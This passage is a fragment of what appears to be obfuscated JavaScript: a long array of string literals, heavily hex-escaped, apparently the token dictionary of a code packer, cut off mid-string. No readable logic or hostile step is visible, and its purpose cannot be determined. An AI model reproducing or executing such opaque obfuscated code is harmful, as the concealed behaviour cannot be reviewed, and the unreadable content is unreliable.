5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\